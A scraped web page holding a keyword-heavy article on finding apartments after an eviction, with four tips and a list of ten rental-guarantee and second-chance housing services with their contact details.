ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Second_Chance_Apartmentscom" >Second Chance Apartments.com</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Anchor_Your_Assets_Lease_Guaranty" >Anchor Your Assets Lease Guaranty</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Corporate_Housing" >Corporate Housing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Corporate_Housing_By_Owner" >Corporate Housing By Owner</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Second_Chance_Apartment" >Second Chance Apartment</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Second_Chance_Network" >Second Chance Network</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#My_2nd_Chance_Rental" >My 2nd Chance Rental</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Alliance_Housing_Inc" >Alliance Housing Inc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Conclusion" >Conclusion</a></li></ul></li></ul></nav></div>




<p>Apply for private landlords apartments that accept evictions. And contact the top 10 places that accept evictions mentioned below to get your new home. Let us understand better about evictions like what is eviction. and why does it occur? So, the tenants never expect to be evicted, but the bad situation may let eviction to happen in their life. Nothing is predestined, but people may face eviction if they do not pay their rent for months. Surely, the landlords never go with your deals if you do not pay your rent for 3 to 4 months.</p>


<div class="wp-block-image is-resized">
<figure class="aligncenter size-medium"><img fetchpriority="high" decoding="async" width="300" height="221" src="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-allow-evictions-300x221.jpeg" alt="apartments that take evictions near me" class="wp-image-1514" style="width:322px;height:auto" srcset="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-allow-evictions-300x221.jpeg 300w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-allow-evictions-768x566.jpeg 768w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-allow-evictions-150x111.jpeg 150w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-allow-evictions.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div>


<p>So, eviction occurs when tenants fail to commit to paying rent to the landlords. When tenants fail to pay their rent, then the landlords send a legal notice to them to leave the property and evict the tenants from the apartments. After sending a notice to vacate, tenants have to stipulate from there in several days. In case, if they fail to leave, then the landlords seek a court order, and they file an eviction to the court against the tenants. This is legally called an eviction.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;  height: 260px; width: 100%;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jan 336280 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7278549901022985"
     data-ad-slot="4916412425"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>Having an eviction and lousy credit history record is a problem, but you don’t have to be worried about it because there are chances to get apartments that accept evictions. Notably, a bad financial experience may follow you in the long run, but it does not follow you forever. Indeed, you have to improve your credit history and become financially strong compared to before. If you have good financial status, you will surely get the list of apartments that accept evictions.</p>



<h3 class="wp-block-heading has-text-align-center"><span class="ez-toc-section" id="How_To_Find_Apartments_That_Accept_Evictions_Near_Me"></span>How To Find Apartments That Accept Evictions Near Me?<span class="ez-toc-section-end"></span></h3>



<p>Finding an apartment that accepts evictions near me in your community is hard. But many landlords understand the bad situations of evicted people. To find the apartments that accept broken leases. You should use apartment locators where you may not find the apartments that accept eviction, additionally, you can search for apartments in your locality with your eviction status. And you may get the apartments that accept evictions near me.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;  height: 260px; width: 100%;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Testgrant -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7278549901022985"
     data-ad-slot="9479906569"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<div class="wp-block-image is-resized">
<figure class="aligncenter size-medium"><img decoding="async" width="300" height="200" src="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-300x200.jpeg" alt="apartments that take evictions near me" class="wp-image-1518" style="width:471px;height:auto" srcset="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-300x200.jpeg 300w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-768x512.jpeg 768w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions-150x100.jpeg 150w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-accept-evictions.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div>


<p>It can be easy to find apartments that accept evictions near me when you go through online. And there you get many search results about the list of apartments that accept evictions near me. Also, there are social communities where there are a lot of apartment issue groups. People share in the groups their apartment-related problems and get solved.</p>



<p>Similarly, you can also find a list of apartments that accept evictions near apartment-related groups and me through Facebook and other social links. A lot of people who have eviction status share their issues there and get to solve their problems. This is the easiest option to get apartments that accept evictions near me. Let’s discuss a few strategies to rent apartments with an eviction. Read along! you can also check <a href="https://grantsupporter.com/churches-that-help-the-homeless/">Churches That Help The Homeless With Shelter</a>.</p>



<h3 class="wp-block-heading has-text-align-center"><span class="ez-toc-section" id="04_Tips_To_Get_Apartments_Of_Private_Owners_That_Accept_Evictions_Near_me"></span>04 Tips To Get Apartments Of Private Owners That Accept Evictions Near me<span class="ez-toc-section-end"></span></h3>



<p>It is hard to find an apartment that takes evictions. No landlord is willing to offer you the opportunity to live in their apartments. But you don&#8217;t have the option to sit idle with your eviction record, you have to do something that can improve your situation. Today you may not have a well-settled job, but tomorrow you may have. So, here we discuss 4 tips to ensure to get apartments that accept evictions near me.</p>


<div class="wp-block-image is-resized">
<figure class="aligncenter size-medium"><img loading="lazy" decoding="async" width="300" height="300" src="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-take-evictions-300x300.jpeg" alt="apartments that take evictions" class="wp-image-1517" srcset="https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-take-evictions-300x300.jpeg 300w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-take-evictions-150x150.jpeg 150w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-take-evictions-768x769.jpeg 768w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-take-evictions-96x96.jpeg 96w, https://grantsupporter.com/wp-content/uploads/2021/11/apartments-that-take-evictions.jpeg 999w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure>
</div>


<ul class="wp-block-list">
<li><strong>Be Honest</strong></li>
</ul>



<p>Firstly, be honest with the landlords because landlords always expect authentic information from their renters. Surely, they go for the background check to ensure that the provided information is right or not. So, do not hide anything from them. As a renter, you should be frank and open about what happened in the past. Maybe you have lost your job, had a case of divorce, lost in the business, were bankrupt, etc to get an eviction.</p>



<p>Through such situations, your condition got worse. So, you can share this information to explain why you got expelled from the apartment. This can enhance confidence and trust in the landlord&#8217;s mind, and may they choose you as a renter for your open and frank behavior.</p>



<ul class="wp-block-list">
<li><strong>Be Upfront</strong></li>
</ul>



<p>Bad situations can come in anyone’s life, landlords may also face such situations in their life. Similarly, you also had poor financial history and bad credit history. Surely, time changes and things get better. Just like this, your bad credit history does not exist forever with you one day you will financially grow. Now, you are a well financially capable person.</p>



<p>So, being financially strong, You should show your financial strength to the landlords and pay some advance to the landlords. You may also have eviction records and excess property damage for any reason. So, for such records, landlords surely ask to get a security deposit from you as a tenant. You can pay the upfront charge even if you have an eviction history.</p>



<ul class="wp-block-list">
<li><strong>Improve Your Credit History</strong></li>
</ul>



<p>We are bound to our fate. Today we have a well-settled life with a good job but it may be possible that tomorrow we will lose our jobs. Credit history is important to explain how you paid your rent to your landlord. There may be some issues, such as the landlords that were tired of chasing you all the time for collecting the rent. But you were not on time. That’s brought a bad credit history that will make you suffer for a long time.</p>



<p>Do not ignore the credit history. In fact, you have to work on it. To convert your bad credit into good credit, you should go for a better financial plan that can lead you to good credit. Firstly, pay your bills on time, go for upfront, and lower the number of outstanding debts. Surely, people with excellent credit history have high chances of getting apartments that take evictions or apartments that accept evictions near me.</p>



<p class="has-text-align-center"><strong>Must Read:</strong> <a href="https://grantsupporter.com/grants-for-sober-living-homes/">Grants for sober living Homes</a></p>



<ul class="wp-block-list">
<li><strong>Seek A Cosigner And Guarantor</strong></li>
</ul>



<p>A guarantor or a cosigner can increase the chances to get apartments that take evictions. A guarantor is a person who stands beside you in your bad situation. He or she should be financially stable and well-off. He/she is the person who stands beside you to assist with financial assistance in any situation when you aren&#8217;t able to pay the bills or can&#8217;t follow all terms and conditions of the leased property.</p>



<p>Seek a guarantor or co-signer who is familiar with you and knows you well. You can take help from your siblings, friends and families, and anyone who is close to you and ready to become a guarantor for you to get apartments that take evictions.</p>



<h3 class="wp-block-heading has-text-align-center"><span class="ez-toc-section" id="Top_10_Places_That_Accept_Evictions"></span>Top 10 Places That Accept Evictions<span class="ez-toc-section-end"></span></h3>



<p>Being evicted from your apartment can be embarrassing and frustrating. But there is no alarm for a bad day. After being evicted you can try such 04 tips to get apartments that take evictions. Here, we have discussed the top 10 places that accept evictions. So, if you are the person who got evicted and looking for private owners that accept evictions near me, then read along with this article.</p>


<div class="wp-block-image is-resized">
<figure class="aligncenter size-medium"><img loading="lazy" decoding="async" width="300" height="167" src="https://grantsupporter.com/wp-content/uploads/2021/11/places-that-accept-evictions.-300x167.jpeg" alt="places that accept evictions." class="wp-image-1515" style="width:379px;height:auto" srcset="https://grantsupporter.com/wp-content/uploads/2021/11/places-that-accept-evictions.-300x167.jpeg 300w, https://grantsupporter.com/wp-content/uploads/2021/11/places-that-accept-evictions.-768x428.jpeg 768w, https://grantsupporter.com/wp-content/uploads/2021/11/places-that-accept-evictions.-150x84.jpeg 150w, https://grantsupporter.com/wp-content/uploads/2021/11/places-that-accept-evictions..jpeg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure>
</div>


<h3 class="wp-block-heading"><span class="ez-toc-section" id="For_Rent_With_No_Credit_Check_Corporate_Leasing_Inc"></span>For Rent With No Credit Check Corporate Leasing Inc<span class="ez-toc-section-end"></span></h3>



<p>Are you looking for a corporate leasing guarantor for above-average living luxury? Then For Rent With No Credit Check, Corporate Leasing Inc. is the best place to get apartments that take evictions. With the long list of rental property choices, you can pick anyone from the several for-rent apartments that accept evictions.</p>



<p>After that, they’ll assign you as a case manager to initiate negotiations with respective landlords or property managers on your behalf. Getting the right choice of apartments that accept broken leases is becoming easy since the corporation backs up your leasing agreement. After that, The assigned manager will help and guide you for further process and complete your credit application with your chosen apartments that accept evictions near me.</p>



<p>You can contact them for further information and doubts about your mind. To contact them you can email or call the authorities of For Rent With No Credit Check Corporate Leasing Inc. Their email address is <strong>processing@visnova.us</strong> and the contact number is <strong>800-986-2526</strong>. This is one of the top 10 best places that accept evictions.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Interiors_By_Lamar_National_Corporate_Leasing"></span>Interiors By Lamar National Corporate Leasing<span class="ez-toc-section-end"></span></h3>



<p>Here’s another top place that accepts evictions. Corporate leasing guarantor that helps and supports people seeking a standard to luxury apartments that accept evictions for rent. Interiors by Lamar corporate leasing are not similar to Like For Rent No Credit Check Corporate Leasing Inc because it does not work with clients who are seeking places that accept evictions.</p>



<p>However, they’ll help and support you with locating the best property management that accepts evictions near me or anywhere in the US. To contact Interiors By Lamar National Corporate Leasing, you can email or call them. Their email address is <strong>CorporateHousing@interiorsbylamar.com,</strong>&nbsp;<strong>interiorsbylamar@gmail.com</strong>, or <strong>chris.knotts@interiorsbylamar.com,</strong> and the number is <strong>888-505-0626</strong>.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Second_Chance_Apartmentscom"></span>Second Chance Apartments.com<span class="ez-toc-section-end"></span></h3>



<p>No matter your financial status, you can go for Second Chance Apartments.com to lead you to landlords who provide property management that accept evictions. The company works with all lessees with eviction, a broken lease, repossession, foreclosure, or any other problems and issues.</p>



<p>However, They’ll help and support &amp; give you a list of apartments that accept evictions near me as your preferred second chance apartment in any of the top metropolitans across the USA. This is also one of the best places that accept evictions. Just visit their official website online to get more information about what they do and how they work. Their official website address is <strong>www. second chance apartments.com.</strong></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Anchor_Your_Assets_Lease_Guaranty"></span>Anchor Your Assets Lease Guaranty<span class="ez-toc-section-end"></span></h3>



<p>Here’s another top place that accepts evictions. If you are looking for agencies that enjoy a good relationship with landlords, then Anchor Your Assets Lease Guaranty is one of the best that is hard to beat. They willingly work with property managers, apartment complexes, investors, and property owners nationwide. Surely, you can trust this company to search for both apartments that accept evictions near me and single-unit houses.</p>



<p>They’ll help you by providing a complete list of landlords, property management firms, and list of apartments that accept evictions near me. Additionally, you can freely ask them to be set up with the trusted rental guarantee services at a fee. All You need is the service provider to guarantee your lease performance to a prospective landlord.</p>



<p>Some of their popular services are No credit check apartments and Guaranteed rental apartment approval. One of The best things is that the Anchor Your Assets Lease Guaranty offers you risk-free services so you don’t have to be worried about it. You’ll only have to pay when they successfully help you to find the right property management that accepts evictions for rent.</p>



<p>To contact them you can go through their official website and email address, and call the number to get more information about the places that accept evictions. Their official website address is <strong>www.anchoryourassets.com.</strong> And the email address is <strong>support@anchoryourassets.com</strong>. The contact number is <strong>(888) 361-7643</strong>.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Corporate_Housing"></span>Corporate Housing<span class="ez-toc-section-end"></span></h3>



<p>If you are seeking someone that helps you to connect you with furnished apartments and short-term rentals in across the united states of America? Then CorporateHousing.com will sort out all your wants and needs, it doesn’t matter whether you need a temporary relocation or you need to after an eviction. The corporatehousing.com agency has a detailed apartment with all the finding strategies you need to know.</p>


<div class="wp-block-image is-resized">
<figure class="aligncenter size-medium"><img loading="lazy" decoding="async" width="300" height="150" src="https://grantsupporter.com/wp-content/uploads/2021/11/private-lanlords-that-accept-evictions-300x150.jpeg" alt="private landlords that allow evictions" class="wp-image-1516" style="width:496px;height:auto" srcset="https://grantsupporter.com/wp-content/uploads/2021/11/private-lanlords-that-accept-evictions-300x150.jpeg 300w, https://grantsupporter.com/wp-content/uploads/2021/11/private-lanlords-that-accept-evictions-768x383.jpeg 768w, https://grantsupporter.com/wp-content/uploads/2021/11/private-lanlords-that-accept-evictions-150x75.jpeg 150w, https://grantsupporter.com/wp-content/uploads/2021/11/private-lanlords-that-accept-evictions.jpeg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure>
</div>


<p>Seek from their database for a detailed list of short-term and furnished housing opportunities across the country. After that, you can freely review every apartment that accepts evictions using the online available descriptions, photos, and videos. Contacting the landlord or property manager is easy because of the online contact form or just by using your mobile phone.</p>



<p>You can contact them through websites and contact numbers, their official website is <strong>www.corporatehousing.com</strong>. And the contact number is <strong>888-539-1150.</strong></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Corporate_Housing_By_Owner"></span>Corporate Housing By Owner<span class="ez-toc-section-end"></span></h3>



<p>Here’s another top place that accepts evictions. Are you in need of a service provider to help you find your matching requirement apartments that accept evictions near me? Then The Corporate Housing By Owner can provide you with a complete list of furnished housing units for rent worldwide.</p>



<p>They boast the biggest listings of turnkey apartments that accept evictions near me; you can also contact them for short- and long-term leasing. Finding the best places that accept evictions for rent is not easy. You have to search for it with full dedication on their official website, that is available online.</p>



<p>Additionally, You can view all the details of property management that accept evictions you like, including cool and stunning photos. Alternatively, you can also ask for CHBO if you are looking for places that accept evictions and they’ll help and support you by locating the best second-chance apartment for you. Also, you can contact them through their website and their contact numbers.</p>



<p>Their official website is <strong>www.corporatehousingbyowner.com</strong>. And they have two numbers: the toll-free number is <strong>877-333-2426</strong> and the Local number is <strong>720-238-3068</strong>.</p>



<p class="has-text-align-center"><strong>Must Read:</strong> <a href="https://grantsupporter.com/home-repair-grants-for-disabled-people/">Apply for Home Repair Grants For Disabled</a></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Second_Chance_Apartment"></span>Second Chance Apartment<span class="ez-toc-section-end"></span></h3>



<p>The other best place that accepts evictions is second-chance apartments. Finding your next apartment that accepts evictions near me is not easy with this apartment locator. Second Chance Apartment is well-known for helping and supporting tenants suffering from bankruptcy, evictions, felonies, bad credit, and broken leases.</p>



<p>It is particularly one of the 10 best places that accept eviction options if you are seeking apartments that accept evictions near me in Arlington and Dallas Fort Worth because they have unique relationships with several apartment complexes. Some of the perks of working with 2nd chance apartments you should look at are:</p>



<ol class="wp-block-list">
<li>A list of pre-screened apartments for people who have background issues.</li>



<li>List of Phone scripts to help you by providing the option of calling apartments.</li>



<li>Some Tips to help and support you with securing the best lease deals and approval.</li>



<li>Last but not least To get a free list of property management that accept evictions, simply sign up on their official website, which is available on the internet. Also, you can get a $200 rebate when you get approval through their listing.</li>
</ol>



<p>You can also contact them through their website that is <strong>www.2ndchanceapartment.com</strong>. And E-mail address is <strong>info@2ndchanceapartment.com.</strong> And their Office Number is<br><strong>+1 800-532-6919.</strong></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Second_Chance_Network"></span>Second Chance Network<span class="ez-toc-section-end"></span></h3>



<p>The Second Chance Network is another place that provides you with apartments that allow eviction. People facing bad credit can rent second-chance through private landlords accepting evictions. From evictions to bankruptcies and felonies, they’ll help you find an ideal apartment and accept evictions for you.</p>



<p>Check on their official website if you are living in one of the 23 states in the USA they are providing their service. Also, you can contact them through their official website <strong>www. second chance apartments.org.</strong> Or also you can email them through email id <strong>one@secondchanceapartment.org.</strong> And their Office Number is <strong>+1 220-201-0320.</strong></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="My_2nd_Chance_Rental"></span>My 2nd Chance Rental<span class="ez-toc-section-end"></span></h3>



<p>As the name suggests, My 2nd Chance Rentals is the go-to place for people with evictions or other leasing issues. Their first priority is to ensure people that they can get apartments that accept broken leases for sure.</p>



<p>Depending on your requirements, they can also provide you with other services they offer such as Clothing, Rental assistance, Utility assistance, Accessing free cell phone service, Finding employment, and Accessing food programs.</p>



<p>To contact them you can go through their official website <strong>www.my2ndchancerental.com.</strong> And the Office Number is<strong> (602) 393-4400.</strong></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Alliance_Housing_Inc"></span>Alliance Housing Inc<span class="ez-toc-section-end"></span></h3>



<p>The 10th place is Alliance Housing Inc., which helps you to provide apartments that allow evictions. According to Alliance, they are in the business of increasing the quality of apartments that allow evictions for people who face bad credit, not to screen them out. This is the place where you should go if you require another shot at apartment leasing.</p>



<p>Alliance Housing inc guarantees you a 2nd chance where it doesn’t matter if you have an eviction, credit, or felony problem or not. To contact them, you can go through their official website, www.alliancehousinginc.org. Or email them through info@alliancehousinginc.org. And also you can contact us through the Office Number is <strong>612-870-2267.</strong></p>



<p>These are the top 10 places from where you can get apartments that take evictions. Remember, not all services are the same. Everyone has a different way to serve. If you are facing evictions, go through this 10 apartments provider to get a house for you and your family. Additionally, do get all information about them through their websites before going for further process.</p>



<p>Select the one who serves you according to your requirements. And also, go through the tips that will help you get approved by landlords that accept evictions.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h3>



<p>Getting evicted from your apartment is never an easy situation to handle. Being homeless can lead you to many problems you can’t face. But it&#8217;s not a permanent situation. Going through this article we have discussed almost everything about apartments that accept evictions, how to find them and also the top 10 places that accept evictions. Hope you get all the information you are seeking for.</p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://grantsupporter.com/author/admin/"><img alt='Photo of Sergio Marquina' src='https://secure.gravatar.com/avatar/deef2612a94af082c169d4e0139abc7357fe1b176c919672a8eb47b3d9098632?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/deef2612a94af082c169d4e0139abc7357fe1b176c919672a8eb47b3d9098632?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://grantsupporter.com/author/admin/" class="author-name tie-icon" title="Sergio Marquina">Sergio Marquina</a></span>
						<a href="mailto:mygreatlakesloginz@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 26, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 12 minutes read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-02-08T09:44:12+00:00","datePublished":"2023-02-08T09:44:12+00:00","dateModified":"2023-12-26T03:27:55+00:00","headline":"List of Apartments That Accept Evictions 2024","name":"List of Apartments That Accept Evictions 2024","keywords":[],"url":"https:\/\/grantsupporter.com\/apartments-that-accept-evictions\/","description":"Eviction is a thing that is not expected, it can happen to anyone. Eviction is a legal process that the landlords follow to evict them from their rental property. And because of eviction, there are so","copyrightYear":"2023","articleSection":"Churches Grants","articleBody":"\nEviction is a thing that is not expected, it can happen to anyone. Eviction is a legal process that the landlords follow to evict them from their rental property. And because of eviction, there are so many issues that have occurred. While tenants stop paying their rent for a few months and breach the terms and conditions agreements of the lease and other laws of violations, this legal process known as eviction occurs. In this article, we discuss apartments that accept evictions.\n\n\n\nHere, we shared the list of apartments that accept evictions. So, the people who got evicted should not be worried. Apartments that accept evictions are the second chance of evicting people. It can be better for evicted tenants when eviction is gone a little bit longer. So, read along to know about apartments that accept eviction to make your life better.\n\n\n\nHow Landlords Provide Apartments That Accept Evictions?\n\n\n\nApply for private landlords apartments that accept evictions. And contact the top 10 places that accept evictions mentioned below to get your new home. Let us understand better about evictions like what is eviction. and why does it occur? So, the tenants never expect to be evicted, but the bad situation may let eviction to happen in their life. Nothing is predestined, but people may face eviction if they do not pay their rent for months. Surely, the landlords never go with your deals if you do not pay your rent for 3 to 4 months.\n\n\n\n\n\n\n\nSo, eviction occurs when tenants fail to commit to paying rent to the landlords. When tenants fail to pay their rent, then the landlords send a legal notice to them to leave the property and evict the tenants from the apartments. After sending a notice to vacate, tenants have to stipulate from there in several days. In case, if they fail to leave, then the landlords seek a court order, and they file an eviction to the court against the tenants. This is legally called an eviction.\n\n\n\nHaving an eviction and lousy credit history record is a problem, but you don\u2019t have to be worried about it because there are chances to get apartments that accept evictions. Notably, a bad financial experience may follow you in the long run, but it does not follow you forever. Indeed, you have to improve your credit history and become financially strong compared to before. If you have good financial status, you will surely get the list of apartments that accept evictions.\n\n\n\nHow To Find Apartments That Accept Evictions Near Me?\n\n\n\nFinding an apartment that accepts evictions near me in your community is hard. But many landlords understand the bad situations of evicted people. To find the apartments that accept broken leases. You should use apartment locators where you may not find the apartments that accept eviction, additionally, you can search for apartments in your locality with your eviction status. And you may get the apartments that accept evictions near me.\n\n\n\n\n\n\n\nIt can be easy to find apartments that accept evictions near me when you go through online. And there you get many search results about the list of apartments that accept evictions near me. Also, there are social communities where there are a lot of apartment issue groups. People share in the groups their apartment-related problems and get solved.\n\n\n\nSimilarly, you can also find a list of apartments that accept evictions near apartment-related groups and me through Facebook and other social links. A lot of people who have eviction status share their issues there and get to solve their problems. This is the easiest option to get apartments that accept evictions near me. Let\u2019s discuss a few strategies to rent apartments with an eviction. Read along! you can also check Churches That Help The Homeless With Shelter.\n\n\n\n04 Tips To Get Apartments Of Private Owners That Accept Evictions Near me\n\n\n\nIt is hard to find an apartment that takes evictions. No landlord is willing to offer you the opportunity to live in their apartments. But you don't have the option to sit idle with your eviction record, you have to do something that can improve your situation. Today you may not have a well-settled job, but tomorrow you may have. So, here we discuss 4 tips to ensure to get apartments that accept evictions near me.\n\n\n\n\n\n\n\n\nBe Honest\n\n\n\n\nFirstly, be honest with the landlords because landlords always expect authentic information from their renters. Surely, they go for the background check to ensure that the provided information is right or not. So, do not hide anything from them. As a renter, you should be frank and open about what happened in the past. Maybe you have lost your job, had a case of divorce, lost in the business, were bankrupt, etc to get an eviction.\n\n\n\nThrough such situations, your condition got worse. So, you can share this information to explain why you got expelled from the apartment. This can enhance confidence and trust in the landlord's mind, and may they choose you as a renter for your open and frank behavior.\n\n\n\n\nBe Upfront\n\n\n\n\nBad situations can come in anyone\u2019s life, landlords may also face such situations in their life. Similarly, you also had poor financial history and bad credit history. Surely, time changes and things get better. Just like this, your bad credit history does not exist forever with you one day you will financially grow. Now, you are a well financially capable person.\n\n\n\nSo, being financially strong, You should show your financial strength to the landlords and pay some advance to the landlords. You may also have eviction records and excess property damage for any reason. So, for such records, landlords surely ask to get a security deposit from you as a tenant. You can pay the upfront charge even if you have an eviction history.\n\n\n\n\nImprove Your Credit History\n\n\n\n\nWe are bound to our fate. Today we have a well-settled life with a good job but it may be possible that tomorrow we will lose our jobs. Credit history is important to explain how you paid your rent to your landlord. There may be some issues, such as the landlords that were tired of chasing you all the time for collecting the rent. But you were not on time. That\u2019s brought a bad credit history that will make you suffer for a long time.\n\n\n\nDo not ignore the credit history. In fact, you have to work on it. To convert your bad credit into good credit, you should go for a better financial plan that can lead you to good credit. Firstly, pay your bills on time, go for upfront, and lower the number of outstanding debts. Surely, people with excellent credit history have high chances of getting apartments that take evictions or apartments that accept evictions near me.\n\n\n\nMust Read: Grants for sober living Homes\n\n\n\n\nSeek A Cosigner And Guarantor\n\n\n\n\nA guarantor or a cosigner can increase the chances to get apartments that take evictions. A guarantor is a person who stands beside you in your bad situation. He or she should be financially stable and well-off. He\/she is the person who stands beside you to assist with financial assistance in any situation when you aren't able to pay the bills or can't follow all terms and conditions of the leased property.\n\n\n\nSeek a guarantor or co-signer who is familiar with you and knows you well. You can take help from your siblings, friends and families, and anyone who is close to you and ready to become a guarantor for you to get apartments that take evictions.\n\n\n\nTop 10 Places That Accept Evictions\n\n\n\nBeing evicted from your apartment can be embarrassing and frustrating. But there is no alarm for a bad day. After being evicted you can try such 04 tips to get apartments that take evictions. Here, we have discussed the top 10 places that accept evictions. So, if you are the person who got evicted and looking for private owners that accept evictions near me, then read along with this article.\n\n\n\n\n\n\n\nFor Rent With No Credit Check Corporate Leasing Inc\n\n\n\nAre you looking for a corporate leasing guarantor for above-average living luxury? Then For Rent With No Credit Check, Corporate Leasing Inc. is the best place to get apartments that take evictions. With the long list of rental property choices, you can pick anyone from the several for-rent apartments that accept evictions.\n\n\n\nAfter that, they\u2019ll assign you as a case manager to initiate negotiations with respective landlords or property managers on your behalf. Getting the right choice of apartments that accept broken leases is becoming easy since the corporation backs up your leasing agreement. After that, The assigned manager will help and guide you for further process and complete your credit application with your chosen apartments that accept evictions near me.\n\n\n\nYou can contact them for further information and doubts about your mind. To contact them you can email or call the authorities of For Rent With No Credit Check Corporate Leasing Inc. Their email address is processing@visnova.us and the contact number is 800-986-2526. This is one of the top 10 best places that accept evictions.\n\n\n\nInteriors By Lamar National Corporate Leasing\n\n\n\nHere\u2019s another top place that accepts evictions. Corporate leasing guarantor that helps and supports people seeking a standard to luxury apartments that accept evictions for rent. Interiors by Lamar corporate leasing are not similar to Like For Rent No Credit Check Corporate Leasing Inc because it does not work with clients who are seeking places that accept evictions.\n\n\n\nHowever, they\u2019ll help and support you with locating the best property management that accepts evictions near me or anywhere in the US. To contact Interiors By Lamar National Corporate Leasing, you can email or call them. Their email address is CorporateHousing@interiorsbylamar.com,&nbsp;interiorsbylamar@gmail.com, or chris.knotts@interiorsbylamar.com, and the number is 888-505-0626.\n\n\n\nSecond Chance Apartments.com\n\n\n\nNo matter your financial status, you can go for Second Chance Apartments.com to lead you to landlords who provide property management that accept evictions. The company works with all lessees with eviction, a broken lease, repossession, foreclosure, or any other problems and issues.\n\n\n\nHowever, They\u2019ll help and support &amp; give you a list of apartments that accept evictions near me as your preferred second chance apartment in any of the top metropolitans across the USA. This is also one of the best places that accept evictions. Just visit their official website online to get more information about what they do and how they work. Their official website address is www. second chance apartments.com.\n\n\n\nAnchor Your Assets Lease Guaranty\n\n\n\nHere\u2019s another top place that accepts evictions. If you are looking for agencies that enjoy a good relationship with landlords, then Anchor Your Assets Lease Guaranty is one of the best that is hard to beat. They willingly work with property managers, apartment complexes, investors, and property owners nationwide. Surely, you can trust this company to search for both apartments that accept evictions near me and single-unit houses.\n\n\n\nThey\u2019ll help you by providing a complete list of landlords, property management firms, and list of apartments that accept evictions near me. Additionally, you can freely ask them to be set up with the trusted rental guarantee services at a fee. All You need is the service provider to guarantee your lease performance to a prospective landlord.\n\n\n\nSome of their popular services are No credit check apartments and Guaranteed rental apartment approval. One of The best things is that the Anchor Your Assets Lease Guaranty offers you risk-free services so you don\u2019t have to be worried about it. You\u2019ll only have to pay when they successfully help you to find the right property management that accepts evictions for rent.\n\n\n\nTo contact them you can go through their official website and email address, and call the number to get more information about the places that accept evictions. Their official website address is www.anchoryourassets.com. And the email 